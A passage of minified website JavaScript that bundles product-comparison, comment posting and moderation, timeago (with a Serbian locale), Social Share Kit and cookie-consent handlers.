product_id=parseInt(elements.product_id.value,10);var in_compare=!elements.in_compare.checked;changeCompare(product_id,in_compare);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CompareProductsToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CompareProductsToggle",element,query_all,modifier);};var changeCompare=function(product_id,in_compare){Monitor.Main.Ajax("CompareProductsToggle","changeCompare",{product_id:product_id,in_compare:in_compare,},function(){document.dispatchEvent(new CustomEvent("CompareList.Update",{detail:{product_id:product_id,in_compare:in_compare,},}));});};document.addEventListener('DOMContentLoaded',init);}());;;(function(){"use strict";var elements={comment_more:".comments__more",form_comment:"#comments__create",node_id:"#comments_list__node_id",type:"#comments_list__page_type",wrapper:".comments__list",};var templates={main:function(){},};var config={limit:20,};var init=function(event){registerElements();initTemplates();initListeners();};var initListeners=function(){var form_comment=getElement("form_comment");if(form_comment!==null)form_comment.addEventListener("submit",submitCommentForm,false);if(getElement("comment_more")!==null)getElement("comment_more").addEventListener("click",loadMore,false);if(getElement("form_comment"))getElement("form_comment").addEventListener("keyup",formKeyUp,false);document.addEventListener("Monitor.Comment.Added",dataChanged,false);document.addEventListener("Monitor.Comment.Status",dataChanged,false);};var initTemplates=function(){var html=document.getElementById("comment_list__tmpl").innerHTML;templates.main=_.template(html);};var registerElements=function(){Monitor.Main.DOM.register("CommentList",elements);};var dataChanged=function(){var node_id=parseInt(getElement("node_id").value,10);var type=getElement("type").value;var limit=config.limit+1;fetchData(node_id,type,limit);};var loadMore=function(){config.limit+=2;dataChanged();};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitCommentForm(event);}};var submitCommentForm=function(event){event.preventDefault();var form=event.currentTarget;var elems=form.elements;var type=getElement("type").value;var node_id=parseInt(elems.node_id.value,10);var message=elems.text.value;postMessage(message,node_id,type);form.reset();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentList",element,query_all,modifier,parent);};var render=function(data){var more=data.length>config.limit;var more_button=getElement("comment_more");var wrapper=getElement("wrapper");var html=templates.main({comments:data,});more?more_button.classList.remove("common_landings__visually_hidden"):more_button.classList.add("common_landings__visually_hidden");wrapper.innerHTML=html;var event=new CustomEvent("Monitor.Comment.InitListeners");document.dispatchEvent(event);};var postMessage=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentsList","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var fetchData=function(node_id,type,limit){Monitor.Main.Ajax("CommentsList","fetchData",{node_id:node_id,type:type,limit:limit,},render);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={form_comment:"#comment_single__create",form_reply:".comment_single__reply_form",approve_comment:".comment_single__approve",reply_toggle:".comment_single__reply_toggle",reply_field:".comment_single__reply_text",};var config={};var init=function(event){registerElements();initListeners();};var initListeners=function(){var forms_reply=getElement("form_reply",true);for(var i=0,l=forms_reply.length;i<l;i++){forms_reply[i].addEventListener("submit",submitReplyForm,false);forms_reply[i].addEventListener("keyup",formKeyUp,false);}
var reply_toggle=getElement("reply_toggle",true);for(var i=0,l=reply_toggle.length;i<l;i++){reply_toggle[i].addEventListener("change",replyFocus,false);}
var comment_approve=getElement("approve_comment",true);for(var i=0,l=comment_approve.length;i<l;i++){comment_approve[i].addEventListener("click",changeStatusClicked,false);}
document.addEventListener("Monitor.Comment.InitListeners",initListeners,false);};var registerElements=function(){Monitor.Main.DOM.register("CommentSingle",elements);};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitReplyForm(event);}};var submitReplyForm=function(event){event.preventDefault();var form=event.currentTarget;var elements=form.elements;var type=elements.type.value;var node_id=parseInt(elements.node_id.value,10);var parent_id=parseInt(elements.parent_id.value,10);var message=elements.text.value;postMessageReply(message,node_id,type,parent_id);form.reset();};var changeStatusClicked=function(event){var status=parseInt(event.currentTarget.dataset.status,10);var comment_id=parseInt(event.currentTarget.dataset.commentId,10);var status_next=status===1?0:1;changeCommentStatus(comment_id,status_next);}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentSingle",element,query_all,modifier,parent);};var postMessageReply=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentSingle","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var changeCommentStatus=function(comment_id,status){Monitor.Main.Ajax("CommentSingle","changeCommentStatus",{comment_id:comment_id,status:status,},function(data){var event=new CustomEvent("Monitor.Comment.Status");document.dispatchEvent(event);});}
var replyFocus=function(event){var comment_id=parseInt(event.currentTarget.dataset.commentId,10);setTimeout(function(){getElement("reply_field",false,comment_id).focus();},100);}
document.addEventListener("DOMContentLoaded",init);}());
;!function(t,e){"object"==typeof module&&module.exports?(module.exports=e(),module.exports.default=module.exports):t.timeago=e()}("undefined"!=typeof window?window:this,function(){function t(t){return t instanceof Date?t:isNaN(t)?/^\d+$/.test(t)?new Date(e(t)):(t=(t||"").trim().replace(/\.\d+/,"").replace(/-/,"/").replace(/-/,"/").replace(/(\d)T(\d)/,"$1 $2").replace(/Z/," UTC").replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),new Date(t)):new Date(e(t))}function e(t){return parseInt(t)}function n(t,n,r){n=l[n]?n:l[r]?r:"en";for(var o=0,i=t<0?1:0,a=t=Math.abs(t);t>=p[o]&&o<h;o++)t/=p[o];return t=e(t),o*=2,t>(0===o?9:1)&&(o+=1),l[n](t,o,a)[i].replace("%s",t)}function r(e,n){return((n=n?t(n):new Date)-t(e))/1e3}function o(t){for(var e=1,n=0,r=Math.abs(t);t>=p[n]&&n<h;n++)t/=p[n],e*=p[n];return r%=e,r=r?e-r:e,Math.ceil(r)}function i(t){return a(t,"data-timeago")||a(t,"datetime")}function a(t,e){return t.getAttribute?t.getAttribute(e):t.attr?t.attr(e):void 0}function u(t,e){return t.setAttribute?t.setAttribute(m,e):t.attr?t.attr(m,e):void 0}function c(t,e){this.nowDate=t,this.defaultLocale=e||"en"}function d(t,e){return new c(t,e)}var f="sekund_minut_sat_dan_nedelja_mesec_godina".split("_"),s="秒_分钟_小时_天_周_月_年".split("_"),l={en:function(t,e){if(0===e)return["sada","sada"];var n=f[parseInt(e/2)];return t>1&&(n+="a"),["pre " + t +" "+n,"u "+t+" "+n]},zh_CN:function(t,e){if(0===e)return["刚刚","片刻后"];var n=s[parseInt(e/2)];return[t+n+"前",t+n+"后"]}},p=[60,60,24,7,365/7/12,12],h=6,m="data-tid",w={};return c.prototype.doRender=function(t,e,i){var a,c=r(e,this.nowDate),d=this;t.innerHTML=n(c,i,this.defaultLocale),w[a=setTimeout(function(){d.doRender(t,e,i),delete w[a]},Math.min(1e3*o(c),2147483647))]=0,u(t,a)},c.prototype.format=function(t,e){return n(r(t,this.nowDate),e,this.defaultLocale)},c.prototype.render=function(t,e){void 0===t.length&&(t=[t]);for(var n=0,r=t.length;n<r;n++)this.doRender(t[n],i(t[n]),e)},c.prototype.setLocale=function(t){this.defaultLocale=t},d.register=function(t,e){l[t]=e},d.cancel=function(t){var e;if(t)(e=a(t,m))&&(clearTimeout(e),delete w[e]);else{for(e in w)clearTimeout(e);w={}}},d});
;/*!
 * Social Share Kit v1.0.12 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * @Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
var SocialShareKit=(function(){var supportsShare=/(twitter|facebook|google-plus|pinterest|tumblr|vk|linkedin|email)/,sep='*|*',wrap,_wrap;_wrap=function(opts){var options=opts||{},selector=options.selector||'.ssk';this.nodes=$(selector);this.options=options;};_wrap.prototype={share:function(){var els=this.nodes,options=this.options,urlsToCount={};ready(function(){if(!els.length)
return;each(els,function(el){var network=elSupportsShare(el),uniqueKey;if(!network){return;}
if(el.getAttribute('data-ssk-ready'))
return;el.setAttribute('data-ssk-ready',true);addEventListener(el,'click',onClick);if(el.parentNode.className.indexOf('ssk-count')!==-1){network=network[0];uniqueKey=network+sep+getShareUrl(options,network,el);if(!(uniqueKey in urlsToCount)){urlsToCount[uniqueKey]=[];}
urlsToCount[uniqueKey].push(el);}});processShareCount();});function onClick(e){var target=preventDefault(e),match=elSupportsShare(target),network=match[0],url;if(!match)
return;url=getUrl(options,network,target);if(!url)
return;if(window.twttr&&target.getAttribute('href').indexOf('twitter.com/intent/')!==-1){target.setAttribute('href',url);return;}
if(network!='email'){var win=winOpen(url);if(options.onOpen){options.onOpen(target,network,url,win);}
if(options.onClose){var closeInt=window.setInterval(function(){if(win.closed!==false){window.clearInterval(closeInt);options.onClose(target,network,url,win);}},250);}}else{document.location=url;}}
function processShareCount(){var a,ref;for(a in urlsToCount){ref=a.split(sep);(function(els){getCount(ref[0],ref[1],options,function(cnt){for(var c in els)
addCount(els[c],cnt);});})(urlsToCount[a]);}}
return this.nodes;}};wrap=function(selector){return new _wrap(selector);};function init(opts){return wrap(opts).share();}
function ready(fn){if(document.readyState!='loading'){fn();}else if(document.addEventListener){document.addEventListener('DOMContentLoaded',fn);}else{document.attachEvent('onreadystatechange',function(){if(document.readyState!='loading')
fn();});}}
function $(selector){return document.querySelectorAll(selector);}
function each(elements,fn){for(var i=0;i<elements.length;i++)
fn(elements[i],i);}
function addEventListener(el,eventName,handler){if(el.addEventListener){el.addEventListener(eventName,handler);}else{el.attachEvent('on'+eventName,function(){handler.call(el);});}}
function elSupportsShare(el){return el.className.match(supportsShare);}
function preventDefault(e){var evt=e||window.event;if(evt.preventDefault){evt.preventDefault();}else{evt.returnValue=false;evt.cancelBubble=true;}
return evt.currentTarget||evt.srcElement;}
function winOpen(url){var width=575,height=400,left=(document.documentElement.clientWidth/2-width/2),top=(document.documentElement.clientHeight-height)/2,opts='status=1,resizable=yes'+',width='+width+',height='+height+',top='+top+',left='+left,win=window.open(url,'',opts);win.focus();return win;}
function getUrl(options,network,el){var url,dataOpts=getDataOpts(options,network,el),shareUrl=getShareUrl(options,network,el,dataOpts),title=typeof dataOpts['title']!=='undefined'?dataOpts['title']:getTitle(network),text=typeof dataOpts['text']!=='undefined'?dataOpts['text']:getText(network),image=dataOpts['image']?dataOpts['image']:getMetaContent('og:image'),via=typeof dataOpts['via']!=='undefined'?dataOpts['via']:getMetaContent('twitter:site'),paramsObj={shareUrl:shareUrl,title:title,text:text,image:image,via:via,options:options,shareUrlEncoded:function(){return encodeURIComponent(this.shareUrl);}};switch(network){case'facebook':url='https://www.facebook.com/share.php?u='+paramsObj.shareUrlEncoded();break;case'twitter':url='https://twitter.com/intent/tweet?url='+paramsObj.shareUrlEncoded()+'&text='+encodeURIComponent(title+(text&&title?' - ':'')+text);if(via)
url+='&via='+via.replace('@','');break;case'google-plus':url='https://plus.google.com/share?url='+paramsObj.shareUrlEncoded();break;case'pinterest':url='https://pinterest.com/pin/create/button/?url='+paramsObj.shareUrlEncoded()+'&description='+encodeURIComponent(text);if(image)
url+='&media='+encodeURIComponent(image);break;case'tumblr':url='https://www.tumblr.com/share/link?url='+paramsObj.shareUrlEncoded()+'&name='+encodeURIComponent(title)+'&description='+encodeURIComponent(text);break;case'linkedin':url='https://www.linkedin.com/shareArticle?mini=true&url='+paramsObj.shareUrlEncoded()+'&title='+encodeURIComponent(title)+'&summary='+encodeURIComponent(text);break;case'vk':url='https://vkontakte.ru/share.php?url='+paramsObj.shareUrlEncoded();break;case'email':url='mailto:?subject='+encodeURIComponent(title)+'&body='+encodeURIComponent(title+'\n'+shareUrl+'\n\n'+text+'\n');break;}
paramsObj.networkUrl=url;if(options.onBeforeOpen){options.onBeforeOpen(el,network,paramsObj)}
return paramsObj.networkUrl;}
function getShareUrl(options,network,el,dataOpts){dataOpts=dataOpts||getDataOpts(options,network,el);return dataOpts['url']||window.location.href;}
function getTitle(network){var title;if(network=='twitter')
title=getMetaContent('twitter:title');return title||document.title;}
function getText(network){var text;if(network=='twitter')
text=getMetaContent('twitter:description');return text||getMetaContent('description');}
function getMetaContent(tagName,attr){var text,tag=$('meta['+(attr?attr:tagName.indexOf('og:')===0?'property':'name')+'="'+tagName+'"]');if(tag.length){text=tag[0].getAttribute('content')||'';}
return text||''}
function getDataOpts(options,network,el){var validOpts=['url','title','text','image'],opts={},optValue,optKey,dataKey,a,parent=el.parentNode;network=='twitter'&&validOpts.push('via');for(a in validOpts){optKey=validOpts[a];dataKey='data-'+optKey;optValue=el.getAttribute(dataKey)||parent.getAttribute(dataKey)||(options[network]&&typeof options[network][optKey]!='undefined'?options[network][optKey]:options[optKey]);if(typeof optValue!='undefined'){opts[optKey]=optValue;}}
return opts;}
function addCount(el,cnt){var newEl=document.createElement('div');newEl.innerHTML=cnt;newEl.className='ssk-num';el.appendChild(newEl);}
function getCount(network,shareUrl,options,onReady){var url,parseFunc,body,shareUrlEnc=encodeURIComponent(shareUrl);switch(network){case'facebook':url='https://graph.facebook.com/?id='+shareUrlEnc;parseFunc=function(r){return onReady(r.share?r.share.share_count:0);};break;case'twitter':if(options&&options.twitter&&options.twitter.countCallback){options.twitter.countCallback(shareUrl,onReady);}
break;case'google-plus':url='https://clients6.google.com/rpc?key=AIzaSyCKSbrvQasunBoV16zDH9R33D88CeLr9gQ';body="[{\"method\":\"pos.plusones.get\",\"id\":\"p\","+"\"params\":{\"id\":\""+shareUrl+"\",\"userId\":\"@viewer\",\"groupId\":\"@self\",\"nolog\":true},"+"\"jsonrpc\":\"2.0\",\"key\":\"p\",\"apiVersion\":\"v1\"}]";parseFunc=function(r){r=JSON.parse(r);if(r.length){return onReady(r[0].result.metadata.globalCounts.count);}};ajax(url,parseFunc,body);return;case'linkedin':url='https://www.linkedin.com/countserv/count/share?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'pinterest':url='https://api.pinterest.com/v1/urls/count.json?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'vk':url='https://vk.com/share.php?act=count&url='+shareUrlEnc;parseFunc=function(r){return onReady(r);};break;}
url&&parseFunc&&JSONPRequest(network,url,parseFunc,body);}
function ajax(url,callback,body){var request=new XMLHttpRequest();request.onreadystatechange=function(){if(this.readyState===4){if(this.status>=200&&this.status<400){callback(this.responseText);}}};request.open('POST',url,true);request.setRequestHeader('Content-Type','application/json');request.send(body);}
function JSONPRequest(network,url,callback){var callbackName='cb_'+network+'_'+Math.round(100000*Math.random()),script=document.createElement('script');window[callbackName]=function(data){try{delete window[callbackName];}catch(e){}
document.body.removeChild(script);callback(data);};if(network=='vk'){window['VK']={Share:{count:function(a,b){window[callbackName](b);}}};}else if(network=='google-plus'){window['services']={gplus:{cb:window[callbackName]}};}
script.src=url+(url.indexOf('?')>=0?'&':'?')+'callback='+callbackName;document.body.appendChild(script);return true;}
return{init:init};})();window.SocialShareKit=SocialShareKit;;(function(){"use strict";var init=function(event){initListeners();SocialShareKit.init({selector:'.social_share .ssk',});};var initListeners=function(){window.addEventListener("keyup",keyUpLink,false);};var keyUpLink=function(event){if(event.target.classList.contains("ssk")&&event.which===13)
event.target.firstChild.click();};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={form:'.cookies_info__form',wrapper:'.cookies_info',};var init=function(event){registerElements();initListeners();};var initListeners=function(){var form=getElement('form');if(form!==null){form.addEventListener("submit",submitForm,false);}};var registerElements=function(){Monitor.Main.DOM.register("CookiesInfo",elements);};var submitForm=function(event){event.preventDefault();cookieAccepted();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CookiesInfo",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CookiesInfo",element,query_all,modifier);};var render=function(data){if(data){getElement('wrapper').remove();}};var cookieAccepted=function(){Monitor.Main.Ajax("CookiesInfo","cookieAccepted",{},render);};document.addEventListener('DOMContentLoaded',init);}());